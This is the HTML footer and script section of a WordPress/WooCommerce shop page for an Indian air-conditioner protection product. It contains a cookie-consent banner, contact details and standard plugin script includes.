			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16dfdc0b elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget-tablet__width-inherit elementor-widget-mobile__width-initial elementor-align-end elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="16dfdc0b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://guruventure.in/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://guruventure.in/terms-conditions/">

											<span class="elementor-icon-list-text">Terms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://guruventure.in/contact-us/">

											<span class="elementor-icon-list-text">Help</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons">  <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#0F0F11;background-color:transparent;border-color:#ED6E22">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#1B1919;background-color:#ED6E22;border-color:#ED6E22">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#f4f4f4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://guruventure.in/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#0F0F11;background-color:transparent;border-color:#ED6E22"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#1B1919;background-color:#ED6E22;border-color:#ED6E22"> Accept All </button> </div></div></div></div></script>        <div 
        class="wcmmq-json-options-data" 
        data-step_error_valiation="Please enter a valid value. The two nearest valid values are [should_min] and [should_next]"
        data-msg_min_limit="Minimum quantity should [min_quantity] of &quot;[product_name]&quot;"
        data-msg_max_limit="Maximum quantity should [max_quantity] of &quot;[product_name]&quot;"
        data-wcmmq_json_data="{&quot;step_error_valiation&quot;:&quot;Please enter a valid value. The two nearest valid values are [should_min] and [should_next]&quot;}"
        style="display:none;visibility:hidden;opacity:0;"
        ></div>
        		<div data-elementor-type="popup" data-elementor-id="16135" class="elementor elementor-16135 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7832245d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7832245d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2cd69b3" data-id="2cd69b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-963b982 elementor-widget elementor-widget-image" data-id="963b982" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://guruventure.in">
							<img bv-data-src="https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in/wp-content/uploads/2022/09/0001-19769078279_20210415_014423_0000_pn.webp?bv_host=guruventure.in&amp;bv-resized-infos=bv_resized_mobile%3A343%2A131%3Bbv_resized_ipad%3A343%2A131%3Bbv_resized_desktop%3A343%2A131"  width="343" height="131" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20343%20131'%3E%3C/svg%3E" class="attachment-full size-full wp-image-11964 bv-tag-attr-replace bv-lazyload-tag-img"   alt="" decoding="async" bv-data-srcset="https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in/wp-content/uploads/2022/09/0001-19769078279_20210415_014423_0000_pn.webp?bv_host=guruventure.in&bv-resized-infos=bv_resized_mobile%3A343%2A131%3Bbv_resized_ipad%3A343%2A131%3Bbv_resized_desktop%3A343%2A131 343w, https://guruventure.in/wp-content/uploads/2022/09/0001-19769078279_20210415_014423_0000_pn-300x115.webp 300w"  sizes="(max-width: 343px) 100vw, 343px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2119c6de elementor-widget elementor-widget-text-editor" data-id="2119c6de" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Stay in the loop and power up with our latest AC Protection innovations.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5af17b05 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5af17b05" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fb7598a" data-id="fb7598a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50b467b9 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="50b467b9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:%209809800337">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Call: (+91) 9809800337</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:9823245455">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Call: (+91) 9823245455</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:%20sales@guruventure.in">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-email"></i>						</span>
										<span class="elementor-icon-list-text">Email : sales@guruventure.in</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1edc6ce elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="1edc6ce" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-facebook elementor-animation-shrink elementor-repeater-item-3c70127" href="https://www.facebook.com/guruventure" target="_blank">
						<span class="elementor-screen-only">Icon-facebook</span>
						<i aria-hidden="true" class="icon icon-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-shrink elementor-repeater-item-4782254" href="https://twitter.com/i/flow/login?redirect_after_login=%2Fguru_venture" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-9dcfdb5" href="https://www.linkedin.com/company/guruventure/?viewAsMember=true" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e34a35f elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="7e34a35f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://guruventure.in/product/1-0-ton-guru-premium-ac-protection/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SHOP NOW</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-651e5c23 elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="651e5c23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://guruventure.in/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<template id="Y0HWVRoFnu112PjQ3Nqx"></template>
<template id="HaKhQao8txuWr8ySDIHP"></template>
<template id="HMBwJ2RGPsJGTnrRHqYO"></template>
<style id='rs-plugin-settings-inline-css' type="bv_inline_delayed_css">
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://guruventure.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://guruventure.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://guruventure.in/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://guruventure.in/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://guruventure.in/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://guruventure.in/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://guruventure.in/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://guruventure.in/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script src="https://guruventure.in/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://guruventure.in/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://guruventure.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://guruventure.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://guruventure.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/guruventure.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://guruventure.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://guruventure.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script src="https://guruventure.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script src="https://guruventure.in/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.1.2" id="cute-alert-js"></script>
<script src="https://guruventure.in/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://guruventure.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://guruventure.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://guruventure.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/guruventure.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/guruventure.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/guruventure.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3fcbf8b10b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":11,"title":"Cart%20-","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://guruventure.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://guruventure.in/?jkit-ajax-request=jkit_elements", jkit_nonce = "6c503e7592";
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://guruventure.in/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://guruventure.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://guruventure.in/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://guruventure.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://guruventure.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://guruventure.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://guruventure.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wcmmq-custom-script-js-extra">
var WCMMQ_DATA = {"ajax_url":"https://guruventure.in/wp-admin/admin-ajax.php","site_url":"https://guruventure.in","cart_url":"https://guruventure.in/cart/","priceFormat":"%1$s%2$s","decimal_separator":".","default_decimal_separator":".","decimal_count":"2","_nonce":"de503d1320"};
//# sourceURL=wcmmq-custom-script-js-extra
</script>
<script async src="https://guruventure.in/wp-content/plugins/woo-min-max-quantity-step-control-single/assets/js/custom.js?ver=7.0.4.1.1764815810" id="wcmmq-custom-script-js"></script>
<script src="https://guruventure.in/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.2" id="jkit-sticky-element-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://guruventure.in/wp-admin/admin-ajax.php","nonce":"ea0c359014","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://guruventure.in/cart/","cart_redirectition":"","cart_page_url":"https://guruventure.in/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
